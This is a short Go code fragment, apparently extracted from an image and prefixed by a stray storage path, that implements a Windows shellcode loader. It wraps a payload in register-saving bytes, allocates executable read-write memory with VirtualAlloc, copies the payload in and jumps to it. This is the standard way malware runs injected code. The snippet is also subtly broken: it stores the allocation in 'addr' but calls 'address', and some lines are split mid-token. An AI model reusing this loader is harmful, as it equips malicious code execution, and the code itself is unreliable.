 // modify payload to comply with the plan9 calling convention
payload = append(
    []byte{0x50, 0x51, 0x52, 0x53, 0x56, 0x57},
    append(
        payload,
        []byte{0x5D, 0x5F, 0x5E, 0x5B, 0x5A, 0x59, 0x58, 0xC3}...,
    )...,
)
addr, _, err := virtualAlloc.Call(0, uintptr(len(payload)), 0x1000|0x2000, 0x
40)
if addr == 0 {
    return err
}
RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&payload[0])), uintptr(len
(payload)))
syscall.Syscall(address, 0, 0, 0, 0)